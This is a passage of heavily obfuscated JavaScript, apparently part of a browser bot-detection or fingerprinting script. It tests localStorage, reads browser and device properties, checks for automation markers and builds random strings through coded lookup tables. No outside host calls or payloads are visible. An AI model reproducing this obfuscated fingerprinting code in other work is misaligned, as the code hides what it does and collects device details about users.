sl()[EM(bF)],bV([],[][[]]))?sl()[EM(GC)](bD,Hm,xE):sl()[EM(U7)](WL,HL(GC),Kj)](Fn,xL()[RA(vX)].apply(null,[pP,KO,tY,pF])),jv.pop(),Vx;}break;case vr:{jv.push(Bl);var lk=HL({});try{var JZ=jv.length;var SD=HL(HL(As));if(RQ[sl()[EM(nE)].apply(null,[B7,dN,gV])][xL()[RA(dT)].apply(null,[kG,Yl,xE,VD])]){RQ[xZ(typeof sl()[EM(hx)],bV('',[][[]]))?sl()[EM(GC)].apply(null,[wx,Jv,WR]):sl()[EM(nE)](B7,KJ,gV)][xL()[RA(dT)](kG,Yl,fW,sW)][sl()[EM(tR)](EA,hO,b1)](sl()[EM(FT)].apply(null,[bn,HL([]),TL]),gl()[Lj(sR)](HL({}),Jv,Il,l0));RQ[sl()[EM(nE)].call(null,B7,dN,gV)][xL()[RA(dT)](kG,Yl,TE,xE)][sl()[EM(DR)](MZ,Lp,sE)](sl()[EM(FT)].apply(null,[bn,w9,TL]));lk=HL(HL(q6));}}catch(Sx){jv.splice(tt(JZ,GC),Infinity,Bl);}var Pm;return jv.pop(),Pm=lk,Pm;}break;case tQ:{jv.push(n7);var Ak=sl()[EM(mD)](nV,z7,ZV);var Vm=sl()[EM(kM)](zk,Ep,Lx);for(var MA=l9;g0(MA,zG[KC]);MA++)Ak+=Vm[xL()[RA(Z2)](Al,N9,k7,HL({}))](RQ[sl()[EM(cN)](vj,dN,vj)][xL()[RA(sL)].call(null,qR,Hm,hx,Wc)](pJ(RQ[sl()[EM(cN)](vj,HL({}),vj)][xZ(typeof gl()[Lj(Z0)],'undefined')?gl()[Lj(Wt)](U8,zt,pn,sD):gl()[Lj(sg)](IL,kg,X7,LD)](),Vm[Cj(typeof sl()[EM(gY)],bV('',[][[]]))?sl()[EM(l9)](WA,N9,TD):sl()[EM(GC)].apply(null,[YO,Jv,NR])])));var BO;return jv.pop(),BO=Ak,BO;}break;case FH:{var rO=VL[As];jv.push(C7);var vl=gl()[Lj(Mn)].call(null,nh,v7,fR,fJ);try{var RM=jv.length;var GL=HL([]);if(rO[gl()[Lj(bh)](fp,HL([]),TO,MN)][xL()[RA(dR)](N2,WL,TE,vN)]){var Bj=rO[gl()[Lj(bh)](PP,HL([]),TO,MN)][xL()[RA(dR)](N2,WL,YT,HL(HL({})))][xL()[RA(nh)](rN,jm,j9,cD)]();var AV;return jv.pop(),AV=Bj,AV;}else{var Ex;return jv.pop(),Ex=vl,Ex;}}catch(FD){jv.splice(tt(RM,GC),Infinity,C7);var KV;return jv.pop(),KV=vl,KV;}jv.pop();}break;}};var Fm=function(){return [];};var GX=function(Ih){return -Ih;};var JG=function(Dl){if(Dl===undefined||Dl==null){return 0;}var qx=Dl["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return qx["length"];};var vq,Hd,nq,df,AU,pb,q6,Js,G6,As,RB;var RQ;var Dm=function VG(dk,BZ){var XD=VG;var j7=qh(new Number(RB),hA);var m7=j7;j7.set(dk);do{switch(m7+dk){case wS:{var Hl=BZ[As];jv.push(YG);dk-=MB;var Mj=Kk(df,[xL()[RA(xl)](NI,rZ,kg,HL(HL([]))),Hl[l9]]);Kn(GC,Hl)&&(Mj[xZ(typeof gl()[Lj(Et)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,cD,Xx,JR,jZ):gl()[Lj(Et)](vV,PP,nC,Gg)]=Hl[zG[z0]]),Kn(LY,Hl)&&(Mj[gl()[Lj(xl)](zt,U7,wg,hD)]=Hl[LY],Mj[gl()[Lj(hO)].apply(null,[UP,HL(HL([])),TP,Hh])]=Hl[Wt]),this[gZ()[Mh(nE)](dN,XG,cD,PF,IL,cL)][gl()[Lj(LY)](IL,HL({}),E7,BA)](Mj);jv.pop();}break;case Es:{var Mm=BZ[As];jv.push(Yh);var A7=Mm[sl()[EM(YT)](qG,HL(HL(l9)),bc)]||{};A7[gl()[Lj(sW)].call(null,PP,cD,vc,YC)]=Cj(typeof gl()[Lj(Wc)],bV([],[][[]]))?gl()[Lj(zA)].apply(null,[HL(HL([])),KJ,dT,RE]):gl()[Lj(Wt)].apply(null,[g7,cN,Zk,jl]),delete A7[gl()[Lj(49)](HL({}),26,14,1336)],Mm[sl()[EM(YT)](qG,HL({}),bc)]=A7;dk-=L6;jv.pop();}break;case Is:{var SZ=BZ[As];var Em=BZ[q6];var Ol=BZ[df];jv.push(fp);RQ[b7()[xn(l9)].apply(null,[HL(HL(l9)),KC,UT,dN,qn])][xZ(typeof Xj()[JO(UP)],'undefined')?Xj()[JO(Z2)](S7,HL(HL(l9)),sx,Z2,FY,Th):Xj()[JO(l9)](fW,z0,sR,Z0,gm,Rj)](SZ,Em,Kk(df,[Cj(typeof gZ()[Mh(HX)],bV(sl()[EM(Z0)].apply(null,[tO,HL([]),J7]),[][[]]))?gZ()[Mh(l9)](U7,Nj,B7,Z2,HL(HL({})),kO):gZ()[Mh(Z0)].apply(null,[HL([]),ND,tY,FY,HL(HL([])),wl]),Ol,xZ(typeof gl()[Lj(zA)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[WZ,Vp,wk,FZ]):gl()[Lj(dC)].call(null,Jv,v7,KC,AL),HL(l9),b7()[xn(GC)](KC,zA,bm,Jv,n7),HL(l9),xL()[RA(w9)](sx,Zk,WZ,HD),HL(l9)]));var Dk;return jv.pop(),Dk=SZ[Em],Dk;}break;case Xb:{var Ag=BZ[As];jv.push(ND);dk-=g5;var bM=Kk(df,[xL()[RA(xl)](VI,rZ,U8,HL(HL([]))),Ag[zG[LY]]]);Kn(GC,Ag)&&(bM[gl()[Lj(Et)].call(null,N8,nC,nC,Dt)]=Ag[GC]),Kn(LY,Ag)&&(bM[gl()[Lj(xl)].apply(null,[dT,kg,wg,VV])]=Ag[LY],bM[Cj(typeof gl()[Lj(pR)],bV([],[][[]]))?gl()[Lj(hO)](z0,Ct,TP,LC):gl()[Lj(Wt)](xg,PP,WO,M7)]=Ag[Wt]),this[gZ()[Mh(nE)].call(null,m8,ZW,FY,PF,dN,cL)][Cj(typeof gl()[Lj(Rj)],'undefined')?gl()[Lj(LY)](HL(l9),zt,E7,mt):gl()[Lj(Wt)](dg,hx,dC,cx)](bM);jv.pop();}break;case kq:{var Ym=BZ[As];jv.push(j9);dk-=j6;var bk=Ym[sl()[EM(YT)](qG,dN,mx)]||{};bk[gl()[Lj(sW)](PF,Wt,vc,hL)]=gl()[Lj(zA)](U8,Wc,dT,tn),delete bk[Cj(typeof gl()[Lj(4)],bV([],[][[]]))?gl()[Lj(49)](58,44,14,885):gl()[Lj(3)].call(null,71,41,34,680)],Ym[sl()[EM(YT)].call(null,qG,HL(l9),mx)]=bk;jv.pop();}break;case vH:{var tg=BZ[As];var Bk=BZ[q6];var xD=BZ[df];jv.push(Tl);RQ[xZ(typeof b7()[xn(j9)],'undefined')?b7()[xn(Wt)](Zj,zA,mk,EO,X7):b7()[xn(l9)].call(null,sL,bF,vk,dN,qn)][Xj()[JO(l9)](fW,dT,NM,v7,KC,Rj)](tg,Bk,Kk(df,[gZ()[Mh(l9)](WL,VA,TP,Z2,z7,kO),xD,gl()[Lj(dC)].apply(null,[PP,E7,KC,S9]),HL(l9),xZ(typeof b7()[xn(kC)],bV(sl()[EM(Z0)](tO,Vp,sh),[][[]]))?b7()[xn(Wt)](Hn,fD,hL,wn,SL):b7()[xn(GC)].call(null,VD,FL,QA,Jv,n7),HL(l9),xL()[RA(w9)].call(null,Mc,Zk,TE,Lp),HL(zG[LY])]));var IR;return jv.pop(),IR=tg[Bk],IR;}break;case zr:{var bj=q7(typeof RQ[sl()[EM(nE)].call(null,B7,HL(HL([])),lZ)][sl()[EM(xk)].call(null,BD,TE,ST)],xL()[RA(dC)](P2,Xx,HV,tD))?sl()[EM(j9)](pR,z0,lj):sl()[EM(dN)].apply(null,[HD,Lp,Xl]);var YL=Cj(typeof RQ[sl()[EM(nE)].call(null,B7,MZ,lZ)][gl()[Lj(ED)].call(null,pF,vX,Z0,Oj)],xL()[RA(dC)](P2,Xx,j9,MZ))||Cj(typeof RQ[gl()[Lj(j9)].call(null,HD,H9,Yj,FZ)][gl()[Lj(ED)](vZ,dg,Z0,Oj)],xZ(typeof xL()[RA(UT)],bV('',[][[]]))?xL()[RA(HX)](Ml,zg,vc,kg):xL()[RA(dC)].call(null,P2,Xx,zA,bh))?sl()[EM(j9)](pR,xE,lj):xZ(typeof sl()[EM(Jl)],'undefined')?sl()[EM(GC)](tT,Qj,dl):sl()[EM(dN)](HD,Jv,Xl);dk-=ww;var fk=q7(RQ[sl()[EM(nE)](B7,xg,lZ)][xZ(typeof gl()[Lj(Zk)],bV('',[][[]]))?gl()[Lj(Wt)](tY,HL([]),VM,Eh):gl()[Lj(j9)](TP,w9,Yj,FZ)][gl()[Lj(Fh)].apply(null,[HL(HL(GC)),Et,vV,zX])][gl()[Lj(Ll)].call(null,In,KC,Ph,Yn)](gl()[Lj(Zk)](N9,S8,FR,lP)),null)?sl()[EM(j9)](pR,dC,lj):xZ(typeof sl()[EM(bn)],'undefined')?sl()[EM(GC)].apply(null,[ZV,TE,Og]):sl()[EM(dN)].apply(null,[HD,Wc,Xl]);var Fk=q7(RQ[sl()[EM(nE)](B7,Tx,lZ)][Cj(typeof gl()[Lj(hO)],bV([],[][[]]))?gl()[Lj(j9)](HL([]),sL,Yj,FZ):gl()[Lj(Wt)](nE,wR,xj,Gj)][Cj(typeof gl()[Lj(kg)],bV('',[][[]]))?gl()[Lj(Fh)](bh,HL({}),vV,zX):gl()[Lj(Wt)](UC,Hm,Ch,dA)][gl()[Lj(Ll)].apply(null,[dN,hx,Ph,Yn])](xL()[RA(NA)](nl,HX,KJ,Et)),null)?xZ(typeof sl()[EM(JA)],'undefined')?sl()[EM(GC)](Ep,l9,mO):sl()[EM(j9)](pR,In,lj):sl()[EM(dN)].apply(null,[HD,HL({}),Xl]);var IA=[PL,Cl,rT,bj,YL,fk,Fk];var Um=IA[Cj(typeof gZ()[Mh(UP)],bV([],[][[]]))?gZ()[Mh(dN)](U8,Pg,UC,H9,WZ,YG):gZ()[Mh(Z0)](xl,Ep,TP,lg,AG,dC)](xL()[RA(xg)].call(null,GZ,UG,vc,v7));}break;case OQ:{var Cg=BZ[As];jv.push(Xn);var Zl=Kk(df,[xL()[RA(xl)](kn,rZ,UC,HL(HL({}))),Cg[l9]]);dk-=KS;Kn(GC,Cg)&&(Zl[gl()[Lj(Et)](dN,dT,nC,tO)]=Cg[GC]),Kn(LY,Cg)&&(Zl[gl()[Lj(xl)](Jv,HL(GC),wg,Cm)]=Cg[LY],Zl[gl()[Lj(hO)](dN,S8,TP,gA)]=Cg[Wt]),this[xZ(typeof gZ()[Mh(H9)],bV(sl()[EM(Z0)].call(null,tO,gm,P7),[][[]]))?gZ()[Mh(Z0)](HL(HL({})),YZ,fD,bl,Vp,Ln):gZ()[Mh(nE)].call(null,PP,fL,VD,PF,HL({}),cL)][gl()[Lj(LY)](HL(HL(GC)),HL(HL(GC)),E7,gn)](Zl);jv.pop();}break;case H0:{var jG=BZ[As];jv.push(wm);var CT=jG[sl()[EM(YT)](qG,HL(HL({})),gv)]||{};dk+=q6;CT[gl()[Lj(sW)].apply(null,[HL(HL(l9)),U8,vc,TJ])]=gl()[Lj(zA)].apply(null,[HD,g7,dT,FX]),delete CT[gl()[Lj(49)](41,15,14,1445)],jG[sl()[EM(YT)](qG,m8,gv)]=CT;jv.pop();}break;case Cf:{var Om=BZ[As];var HR=BZ[q6];var kh=BZ[df];jv.push(TV);RQ[b7()[xn(l9)](vV,WL,Kg,dN,qn)][Xj()[JO(l9)](fW,Et,ZM,VW,wg,Rj)](Om,HR,Kk(df,[gZ()[Mh(l9)](HL([]),dL,Xx,Z2,Tx,kO),kh,Cj(typeof gl()[Lj(S8)],bV('',[][[]]))?gl()[Lj(dC)](VD,cN,KC,JJ):gl()[Lj(Wt)](tD,pF,rG,MD),HL(l9),b7()[xn(GC)](tY,k7,Al,Jv,n7),HL(l9),xL()[RA(w9)](H7,Zk,HD,U8),HL(l9)]));var AA;return jv.pop(),AA=Om[HR],AA;}break;case Vw:{dk+=c1;var pk;return jv.pop(),pk=Um,pk;}break;case bQ:{var lD=BZ[As];jv.push(nm);dk-=f5;var qm=Kk(df,[xL()[RA(xl)].call(null,AC,rZ,HL(HL(GC)),HL({})),lD[zG[LY]]]);Kn(GC,lD)&&(qm[gl()[Lj(Et)](HL(GC),S8,nC,PR)]=lD[wr[sl()[EM(w9)](dg,HL(HL({})),Gj)]()]),Kn(zG[w9],lD)&&(qm[Cj(typeof gl()[Lj(HV)],bV([],[][[]]))?gl()[Lj(xl)].apply(null,[HV,xl,wg,Ux]):gl()[Lj(Wt)].call(null,vZ,vV,OV,Xg)]=lD[LY],qm[gl()[Lj(hO)].call(null,vZ,tY,TP,Jj)]=lD[Wt]),this[gZ()[Mh(nE)](m8,xV,z0,PF,HL([]),cL)][gl()[Lj(LY)](sL,hx,E7,XO)](qm);jv.pop();}break;case nq:{var ZZ=BZ[As];jv.push(lM);dk+=Lq;var dO=ZZ[sl()[EM(YT)].apply(null,[qG,U8,MC])]||{};dO[gl()[Lj(sW)].call(null,AG,Ep,vc,Bv)]=gl()[Lj(zA)].apply(null,[B7,nC,dT,tV]),delete dO[gl()[Lj(49)](50,16,14,1250)],ZZ[sl()[EM(YT)](qG,vX,MC)]=dO;jv.pop();}break;case dQ:{jv.push(XG);var PL=RQ[sl()[EM(nE)].call(null,B7,WL,lZ)][xZ(typeof gl()[Lj(Mk)],bV([],[][[]]))?gl()[Lj(Wt)].call(null,Wt,Zj,HG,wk):gl()[Lj(XZ)].apply(null,[fp,hO,U7,d8])]||RQ[gl()[Lj(j9)](zA,j9,Yj,FZ)][gl()[Lj(XZ)](LY,HL(HL({})),U7,d8)]?sl()[EM(j9)](pR,Wc,lj):sl()[EM(dN)].call(null,HD,B7,Xl);dk+=tH;var Cl=q7(RQ[sl()[EM(nE)](B7,sg,lZ)][Cj(typeof gl()[Lj(tD)],bV([],[][[]]))?gl()[Lj(j9)].call(null,z7,KJ,Yj,FZ):gl()[Lj(Wt)](Ep,v7,QT,Kg)][gl()[Lj(Fh)].apply(null,[HL(HL(GC)),xg,vV,zX])][gl()[Lj(Ll)](dT,tY,Ph,Yn)](sl()[EM(xk)].call(null,BD,Ct,ST)),null)?sl()[EM(j9)](pR,Vp,lj):sl()[EM(dN)].apply(null,[HD,z0,Xl]);var rT=q7(typeof RQ[gl()[Lj(bh)](HL({}),pF,TO,x2)][sl()[EM(xk)].apply(null,[BD,Et,ST])],xL()[RA(dC)].apply(null,[P2,Xx,tY,g7]))&&RQ[xZ(typeof gl()[Lj(cD)],bV('',[][[]]))?gl()[Lj(Wt)](H9,HL(HL(GC)),Yn,tA):gl()[Lj(bh)](fW,dN,TO,x2)][sl()[EM(xk)].call(null,BD,HL(GC),ST)]?sl()[EM(j9)].apply(null,[pR,cN,lj]):sl()[EM(dN)].call(null,HD,HL(l9),Xl);}break;case Xw:{if(Cj(nA,undefined)&&Cj(nA,null)&&A8(nA[Cj(typeof sl()[EM(HT)],bV('',[][[]]))?sl()[EM(l9)].call(null,WA,Zj,xt):sl()[EM(GC)](Rk,HL(HL(GC)),Gl)],l9)){try{var cl=jv.length;var Zh=HL({});var DG=RQ[Oh()[R7(vN)](zt,TV,Ep,Hm,n9)](nA)[Cj(typeof b7()[xn(vZ)],bV(sl()[EM(Z0)](tO,KC,b1),[][[]]))?b7()[xn(LY)](UP,UC,pC,Z2,j9):b7()[xn(Wt)](H9,U8,Sj,jn,NZ)](xL()[RA(xk)](fv,fO,Hm,S8));if(A8(DG[sl()[EM(l9)].call(null,WA,KJ,xt)],Z2)){Mg=RQ[sl()[EM(fW)].call(null,cj,HV,ZY)](DG[Z2],zG[bF]);}}catch(El){jv.splice(tt(cl,GC),Infinity,LV);}}dk+=gb;}break;case pH:{var Hj;dk-=Y;return jv.pop(),Hj=Mg,Hj;}break;case Hd:{jv.push(Tn);dk+=wB;var cO;return cO=[RQ[Cj(typeof gl()[Lj(UT)],bV([],[][[]]))?gl()[Lj(bh)](xl,HL(HL(l9)),TO,MX):gl()[Lj(Wt)](HL({}),dg,bL,Pk)][sl()[EM(qn)](Jg,hO,DF)]?RQ[Cj(typeof gl()[Lj(TO)],bV([],[][[]]))?gl()[Lj(bh)](HL(HL([])),lh,TO,MX):gl()[Lj(Wt)].call(null,WL,m8,Hx,gO)][sl()[EM(qn)].call(null,Jg,xE,DF)]:gl()[Lj(Kx)](xE,m8,Ll,mP),RQ[gl()[Lj(bh)](pF,HL(HL([])),TO,MX)][xL()[RA(HO)].apply(null,[jV,N8,UC,Zj])]?RQ[gl()[Lj(bh)](m8,SA,TO,MX)][xL()[RA(HO)](jV,N8,Vp,Z0)]:Cj(typeof gl()[Lj(UA)],bV([],[][[]]))?gl()[Lj(Kx)](GC,xE,Ll,mP):gl()[Lj(Wt)].apply(null,[hO,UC,Yg,nO]),RQ[xZ(typeof gl()[Lj(dR)],'undefined')?gl()[Lj(Wt)](TP,hx,pL,k7):gl()[Lj(bh)].call(null,HL({}),hO,TO,MX)][b7()[xn(Ct)].call(null,HL(l9),N8,rg,U8,[mD,LY])]?RQ[gl()[Lj(bh)](lh,WL,TO,MX)][b7()[xn(Ct)](HL(l9),m8,rg,U8,[mD,LY])]:gl()[Lj(Kx)].apply(null,[Hm,vc,Ll,mP]),q7(typeof RQ[gl()[Lj(bh)](Z2,VW,TO,MX)][xL()[RA(dg)](HF,zV,HL(GC),Wt)],xL()[RA(dC)].call(null,D2,Xx,FL,SA))?RQ[gl()[Lj(bh)](HL({}),HL(HL([])),TO,MX)][xL()[RA(dg)](HF,zV,N8,vc)][xZ(typeof sl()[EM(SM)],bV([],[][[]]))?sl()[EM(GC)](zn,VD,nk):sl()[EM(l9)].apply(null,[WA,U8,Xk])]:GX(GC)],jv.pop(),cO;}break;case E5:{var nA=BZ[As];dk-=Sw;jv.push(LV);var Mg;}break;case Pr:{return String(...BZ);}break;case wU:{return parseInt(...BZ);}break;}}while(m7+dk!=r3);};var bV=function(vG,kZ){return vG+kZ;};var ZC=function(WM,Sm){return WM>=Sm;};var cA=function(QO){return +QO;};var rl=function(gD,G7){return gD>>>G7|gD<<32-G7;};var gM=function(cm,Qh){return cm<=Qh;};var s7=function(){if(RQ["Date"]["now"]&&typeof RQ["Date"]["now"]()==='number'){return RQ["Math"]["round"](RQ["Date"]["now"]()/1000);}else{return RQ["Math"]["round"](+new (RQ["Date"])()/1000);}};var AD=function(){return QN.apply(this,[bs,arguments]);};var BI=function(Eg,Fj){return Eg|Fj;};var QN=function mn(O7,zD){var mm=mn;for(O7;O7!=zr;O7){switch(O7){case M5:{O7+=Wq;Ll=dN*H9+ZA;XG=U7*j9+PF*dN+kC;jD=LY*U7*U8-Z2-GC;Kx=kC*PF*Wt+U7-GC;}break;case f1:{O7-=cB;LG=tt(bZ,jv[tt(jv.length,GC)]);}break;case I0:{O7=Kw;xV=PF*Z2*dN-H9-j9;qG=H9+ZA*LY+GC+j9;sm=U7+ZA*Wt-GC+U8;RD=H9+U8*dN*PF;QD=j9*Z2*GC*kC+H9;}break;case AQ:{Nl=ZA*LY+PF*U7+GC;Sl=Z2*ZA-PF*LY*GC;KG=H9+U8*ZA-Z2+U7;O7=JQ;YM=kC*Z2+PF*j9*dN;EG=ZA*H9-PF-dN*GC;mx=ZA*H9+U8+kC*U7;}break;case Ed:{O7+=Y0;dG=U8*LY*dN*j9+GC;lL=ZA*dN-U7+LY+GC;Uh=Wt+j9+H9*ZA+dN;sO=ZA*j9+PF+kC+dN;hk=ZA*j9+Wt+kC*Z2;lR=Wt*dN+ZA*Z2+U8;Dn=kC*dN*U8+Z2+LY;Gm=dN*ZA+PF+Z2+kC;}break;case xB:{O7+=c0;while(A8(Uk,l9)){if(Cj(VZ[Gx[LY]],RQ[Gx[GC]])&&ZC(VZ,Qg[Gx[l9]])){if(bg(Qg,vA)){LM+=YY(RB,[LG]);}return LM;}if(xZ(VZ[Gx[LY]],RQ[Gx[GC]])){var PA=tk[Qg[VZ[l9]][l9]];var hl=mn(mb,[Uk,VZ[GC],PA,Wt,bV(LG,jv[tt(jv.length,GC)])]);LM+=hl;VZ=VZ[l9];Uk-=Kk(W3,[hl]);}else if(xZ(Qg[VZ][Gx[LY]],RQ[Gx[GC]])){var PA=tk[Qg[VZ][l9]];var hl=mn(mb,[Uk,l9,PA,Z0,bV(LG,jv[tt(jv.length,GC)])]);LM+=hl;Uk-=Kk(W3,[hl]);}else{LM+=YY(RB,[LG]);LG+=Qg[VZ];--Uk;};++VZ;}}break;case Lf:{O7+=N1;wA=GC*ZA+j9+H9+U7;jL=U8+U7+ZA+Wt+Z2;tL=j9+ZA+H9*LY*Z2;Nj=PF+U8*GC+U7+ZA;PM=U7+dN+ZA+Wt*H9;DO=PF+U7+dN+ZA*U8;}break;case Hd:{XL=kC-j9*U8+dN*ZA;TL=H9+ZA*j9+dN;qg=ZA*Z2+kC*dN+LY;JM=H9*kC+LY*j9*U7;O7=cr;M7=ZA*GC*PF-U7*Wt;rx=dN*ZA+LY-kC*GC;}break;case n0:{YA=ZA*j9-GC-U7-H9;O7-=O5;ql=kC*U8*dN-j9+H9;wZ=kC*PF*U8-U7+dN;KR=PF*U8*dN*GC+kC;Ch=j9*PF-GC+ZA*kC;}break;case Z6:{O7=zr;return Nh;}break;case Bd:{if(g0(zZ,Yk[ln[l9]])){do{gZ()[Yk[zZ]]=HL(tt(zZ,Z0))?function(){rA=[];mn.call(this,Zf,[Yk]);return '';}:function(){var BG=Yk[zZ];var tx=gZ()[BG];return function(DM,Xm,BL,vm,AO,OG){if(xZ(arguments.length,l9)){return tx;}var Nm=mn(m3,[z0,Xm,LY,vm,HL(HL(l9)),OG]);gZ()[BG]=function(){return Nm;};return Nm;};}();++zZ;}while(g0(zZ,Yk[ln[l9]]));}O7+=bd;}break;case LU:{bn=dN+ZA+kC*Z2+j9;Wg=U7*Z2-H9+Wt-kC;fm=kC+ZA*U8*GC+Z2;Tk=PF*dN+ZA+Z2-kC;Wh=PF*ZA-GC;OO=Z2*ZA+j9*dN+Wt;vT=ZA-Z2+Wt+dN*PF;O7=NB;Rx=PF*ZA-U8-Wt*U7;}break;case xr:{SG=j9*ZA*GC+Wt*U8;Fx=Z2*ZA-GC-H9-dN;YO=LY*j9*PF*Wt+U7;O7=Fb;sA=PF*dN*j9-GC;Zn=PF+Z2*ZA+H9+Wt;}break;case GH:{Ek=Z2*kC*j9+ZA+U7;Vg=Wt*ZA+kC*j9-GC;XA=LY*Z2*dN*U8+j9;MD=Z2+j9+U7+H9*ZA;O7=PU;xM=ZA*Z2+U8-Wt-dN;ST=ZA*U8-j9*GC;xO=H9+U7*Wt*Z2*LY;}break;case Fd:{kC=U8-dN+H9*Wt-Z2;PF=GC*Z2+j9-kC+H9;U7=GC-Wt+j9*Z2-PF;ZA=U7+j9*kC+Z2-PF;TD=ZA+PF-kC+j9*U7;O7=R;}break;case U3:{Uj=U8*ZA-U7-PF-LY;gA=kC+dN*U8*j9-GC;Mx=dN*ZA+H9-U7*Z2;t7=Z2+ZA*Wt+dN+U8;O7=AQ;PO=kC*Wt*U7-H9-U8;}break;case C6:{O7-=qs;if(g0(KD,K7.length)){do{xL()[K7[KD]]=HL(tt(KD,HX))?function(){return Kk.apply(this,[RB,arguments]);}:function(){var FM=K7[KD];return function(Gk,fh,Un,DA){var rm=dn(Gk,fh,dT,k7);xL()[FM]=function(){return rm;};return rm;};}();++KD;}while(g0(KD,K7.length));}}break;case D3:{Tx=U8+PF*j9+kC-dN;O7+=EH;lG=ZA*GC*PF;LV=U7-dN+ZA*j9+U8;Pj=H9+PF*j9-kC;fx=LY-PF+ZA+U7;VR=PF*ZA*GC-j9*Z2;Ug=LY*U8-PF+ZA-GC;}break;case T1:{Ph=Wt+H9+U7*kC-dN;O7+=Eb;dZ=LY-j9*H9+ZA*dN;Fl=LY-U8-U7+ZA*Z2;hM=PF+kC*U7-Z2-Wt;CZ=U7*U8*LY+Z2*Wt;Gh=Wt*ZA-U7+GC;}break;case jS:{Vp=dN+GC+PF*U8-U7;O7=OH;vN=LY+kC+U8+Z2*GC;pF=H9*j9-PF-Z2+Wt;tD=dN+U7+Wt+GC+j9;}break;case tQ:{Mk=U7*Wt*LY-H9+dN;rD=LY*ZA-H9+PF-Z2;GG=LY-GC+U7*dN+Wt;Lh=U8+LY*ZA*GC-H9;O7=s6;nV=GC+dN-ZA+j9*U7;}break;case nw:{CG=kC+U7*Z2+LY;O7+=pQ;AG=dN+LY+GC+U7;Wk=j9*U7-dN-PF+Z2;dT=j9+GC+PF*U8+kC;gg=Z2+ZA+GC+dN*U7;PZ=Z2*ZA-PF-Wt+GC;}break;case ks:{Lx=ZA*j9+LY+U8*kC;qR=Wt+j9*ZA-dN*kC;fg=kC*ZA-PF*H9-dN;Qm=PF*ZA+H9-j9*Wt;O7+=kS;sZ=Wt*dN*U7-LY*H9;jk=Wt+j9+GC+ZA*H9;pM=GC*dN*kC*H9*Z2;vx=Z2*ZA-Wt*j9;}break;case gH:{hO=Wt+U8+kC+dN+U7;p7=ZA*j9+Wt-Z2*LY;kk=ZA*H9+j9*GC;O7=sr;MO=Wt+kC+ZA*dN+H9;}break;case Ls:{UL=dN+j9*U7-PF+LY;DD=U7*dN*H9-U8-Wt;Hk=PF*Z2*GC*dN-H9;PD=ZA+Wt*U8*kC*Z2;O7-=F3;Tg=U7*dN*Z2+H9-U8;LA=U8-U7+ZA*j9-GC;}break;case dr:{cD=dN+Wt+j9*U8+H9;YT=U8*kC+PF+LY*GC;xg=dN+Z2+kC*j9+LY;Gl=U7*U8+LY+Z2*H9;Yl=ZA+j9*Z2+LY;O7=nw;zV=ZA+U8+Wt-dN*GC;}break;case hd:{tn=kC*U8*PF+U7*Z2;xm=Wt*j9*U7-LY-H9;qO=j9+ZA*kC-U7*LY;cM=kC*U8*H9+ZA;Aj=j9*GC+U7+kC*ZA;mg=dN*ZA+GC-Wt-LY;sM=j9*Wt+ZA-U8-PF;UT=Wt+PF+ZA-U8+Z2;O7=XQ;}break;case Qq:{Pn=Z2*PF-kC+ZA*U8;O7-=I1;dh=U8*j9*PF+U7+Wt;zj=ZA*kC-H9+Wt-dN;cZ=LY+Z2*Wt*U7-ZA;}break;case xH:{O7+=ls;ZR=ZA*dN+U8+H9*j9;Q7=Z2*ZA-Wt-U8*PF;Rl=kC*U7-GC+ZA-j9;QR=ZA*PF-j9-dN*Z2;Hg=j9*ZA+dN-Z2-U7;Ax=LY+ZA*j9-dN-PF;pg=PF+U7+U8*Z2*j9;TA=Wt*j9*LY*PF+kC;}break;case j0:{O7=C1;sj=U7+kC+ZA*GC*dN;qk=LY*ZA-dN+U7*j9;mM=dN*ZA-kC-PF;D7=LY*ZA+H9+j9;TG=kC+PF+U8*dN*j9;tR=dN-U8-Z2+U7+ZA;xA=GC+PF*Z2+j9*ZA;HA=Z2*Wt*U7-LY-dN;}break;case jw:{An=LY*U7*dN+U8-PF;mL=LY*U7*PF+dN+kC;Ng=Z2*ZA-dN*j9+Wt;ck=GC+H9+j9+ZA*Z2;O7+=Hd;Sn=U7*j9+H9*dN*Z2;RO=LY*kC+Wt*ZA;}break;case OB:{lx=Z2*U8*j9+ZA+PF;VA=j9*ZA-U7+H9+Z2;Bh=U8*PF+ZA+U7*j9;O7-=Ps;GR=U7-LY-Wt+kC*ZA;Px=LY+Wt+PF*kC*dN;mG=LY+U8*ZA-Z2-GC;wl=GC*LY+j9*ZA-U7;}break;case YQ:{O7+=L3;OR=Z2*LY*U7-GC;GA=U7+ZA*Z2-Wt+H9;fl=U8+U7+kC+ZA*H9;Yx=ZA*H9-dN-PF+LY;Nx=PF-Wt+LY*U7*Z2;Jk=PF*U7+ZA+Z2-LY;}break;case Y3:{fR=H9*GC+ZA+PF*U8;Xh=j9+kC*Wt*H9*PF;O7=fH;Cn=H9-U7+ZA*PF+kC;PG=U8+PF*dN+ZA+j9;}break;case Uw:{O7=tQ;vj=U8*LY*Wt*dN-H9;sn=U8*Wt*H9*PF-Z2;Yj=kC*U7-PF*H9;XM=U7+GC+Wt*PF*kC;ML=U7*dN*LY-U8+Z2;VO=Wt*j9*U7-Z2*kC;JA=LY*GC*ZA+kC-j9;}break;case Qr:{O7-=bB;NZ=U8*PF*GC*kC-dN;Vj=U7*Wt-U8+j9*kC;DV=H9*U7*Z2+j9+GC;cR=ZA+LY-dN+U8*PF;jm=Z2*PF*LY-U7+ZA;}break;case wH:{En=U8*ZA-LY*Wt*dN;Wx=Z2*U7*Wt-LY+H9;tM=dN*Z2*PF-GC;O7-=jq;qM=kC*ZA+PF-U7;Ul=dN+Wt+j9*LY*PF;}break;case j1:{Lk=ZA*H9+kC+GC+LY;O7+=U5;bR=kC+ZA+j9*PF*dN;GV=U8*Z2+dN*U7*LY;kn=GC+U8+Z2+ZA*j9;}break;case DQ:{Zk=kC*U7+dN-PF;gh=U8*dN*LY*GC*j9;nx=j9*Wt+Z2*ZA;O7=T1;Z7=Z2*dN-PF+j9*U7;pn=U7*kC*GC+Wt-H9;cn=U7*kC-LY+dN-H9;}break;case P:{O7+=Td;IZ=j9*ZA+kC*dN;C7=U8*j9+H9*ZA-dN;Rm=U8+GC-j9+ZA*Z2;pm=U8+LY+ZA-H9+U7;qj=dN+j9+Wt*kC+ZA;Ox=U8+ZA+U7;mZ=U7*PF*LY+ZA+dN;}break;case 